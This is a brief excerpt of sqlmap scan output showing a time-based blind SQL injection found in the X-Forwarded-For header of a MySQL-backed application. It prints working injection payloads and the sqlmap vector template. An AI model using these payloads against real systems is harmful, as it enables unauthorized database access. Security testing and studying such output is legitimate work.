 [00:15:05] [PAYLOAD] 1.1.1.1' AND (SELECT 1207 FROM (SELECT(SLEEP(5-(IF(1729>1728,0,5)))))NNzX) AND 'whJG'='whJG
(custom) HEADER parameter 'X-Forwarded-For #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 239 HTTP(s) requests:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: 1.1.1.1' AND (SELECT 8974 FROM (SELECT(SLEEP(5)))sJsy) AND 'HFJJ'='HFJJ
    Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
---
[00:16:31] [INFO] the back-end DBMS is MySQL